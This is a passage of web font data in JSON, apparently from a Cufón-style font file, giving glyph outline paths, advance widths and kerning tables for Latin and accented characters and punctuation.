,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"96,-192r23,0r0,85r81,0r0,22r-81,0r0,85r-23,0r0,-85r-82,0r0,-22r82,0r0,-85","w":214},{"d":"59,70r-35,0r5,-172r25,0xm42,-176v13,0,21,10,21,23v0,12,-9,22,-22,22v-13,0,-21,-10,-21,-22v0,-13,9,-23,22,-23","w":82},{"d":"100,0r-33,0r-62,-243r34,0r47,207r52,-207r33,0r30,123v8,28,10,60,17,84r52,-207r32,0r-69,243r-33,0r-30,-126v-9,-30,-11,-58,-17,-80v-12,65,-37,141,-53,206","w":304,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"27,0r0,-243r32,0r1,117v29,-41,62,-78,93,-117r39,0r-88,103r95,140r-37,0r-80,-119r-23,26r0,93r-32,0","w":195,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-14,"\u0134":-14,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-5,"W":-5,"\u0174":-5,"Y":3,"\u00dd":3,"\u0178":3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,":":-8,";":-8,"\u00ab":2,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,")":-8,"]":-8,"}":-8,"\u2018":1,"\u201c":1,"\u2019":-3,"\u201d":-3,",":-6,".":-6,"\u2026":-6,"\u00b5":-2}},{"d":"123,-233v60,0,108,50,108,111v0,62,-48,111,-109,111v-61,0,-109,-49,-109,-111v0,-61,48,-111,110,-111xm122,-219v-51,0,-91,43,-91,98v0,54,39,95,91,95v51,0,91,-41,91,-96v0,-54,-40,-97,-91,-97xm171,-177r-5,14v-5,-3,-18,-9,-35,-9v-34,0,-50,22,-50,51v0,43,53,63,87,41r4,14v-47,28,-110,0,-110,-54v0,-57,68,-82,109,-57","w":243},{"d":"54,-69r-25,0r-5,-174r35,0xm41,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-9,22,-22,22","w":82},{"d":"28,42r-22,3v8,-22,17,-61,21,-87r36,-3v-9,31,-25,70,-35,87","w":74,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm165,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v0,-22,9,-37,24,-37v17,0,43,34,48,0r17,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"97,-247r21,13r-34,45r55,-7r0,25v-18,-1,-39,-7,-55,-6r35,43r-23,13v-8,-16,-13,-35,-23,-50r-23,50r-20,-13v11,-16,25,-28,34,-45r-53,8r0,-25v17,1,38,7,53,6r-34,-44r22,-13v8,16,13,36,23,51","w":149},{"d":"-17,51v42,-8,47,-15,47,-79r0,-146r32,0v-8,98,36,248,-75,250xm46,-243v12,0,20,9,20,20v0,10,-8,19,-21,19v-12,0,-19,-9,-19,-19v0,-11,8,-20,20,-20","w":87,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm43,-298r38,0r33,42r-25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm54,-246r19,0v2,14,11,25,25,25v17,0,26,-13,27,-25r18,0v0,27,-17,45,-44,45v-32,0,-45,-22,-45,-45","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm86,-193v-21,0,-36,-15,-36,-33v0,-19,15,-34,37,-34v22,0,35,15,35,34v0,19,-15,33,-36,33xm86,-207v11,0,19,-8,19,-19v0,-11,-7,-21,-19,-21v-11,0,-18,10,-18,21v0,10,7,19,18,19","w":173},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm46,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm52,-249r35,0r31,51r-22,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm61,-249r22,0r34,51r-24,0v-8,-11,-13,-24,-22,-34r-20,34r-24,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"105,18r-22,0v-2,-36,4,-81,-2,-113v-28,0,-68,-23,-69,-69v0,-37,20,-79,99,-79v19,0,33,1,42,3r0,258r-22,0r0,-240r-26,0r0,240"},{"d":"101,31r-23,0r0,-36v-21,0,-41,-7,-54,-16r8,-24v25,20,97,24,95,-20v0,-20,-14,-32,-41,-43v-37,-14,-59,-32,-59,-63v0,-30,21,-53,54,-58r0,-36r22,0r0,35v21,1,36,7,47,13r-9,24v-8,-4,-22,-13,-45,-13v-28,0,-38,16,-38,31v0,18,12,31,44,41v72,23,76,113,-1,127r0,38"},{"d":"26,0r0,-256r32,0r0,256r-32,0xm19,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"200,-121r-186,0r0,-22r186,0r0,22xm200,-51r-186,0r0,-21r186,0r0,21","w":214},{"d":"227,-127v0,107,-90,142,-200,126r0,-238v103,-18,200,8,200,112xm59,-216r0,192v81,9,135,-25,135,-102v0,-69,-60,-107,-135,-90","w":239,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm102,-298r34,0r-40,41r-23,0xm155,-298r34,0r-40,41r-23,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm168,-295v3,50,-41,32,-63,21v-6,0,-8,7,-9,16r-17,0v0,-22,10,-37,25,-37v18,0,42,33,48,0r16,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm86,-249r31,0r-40,48r-20,0xm138,-249r30,0r-39,48r-20,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm72,-298r38,0r33,41r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"33,-246r33,-3v-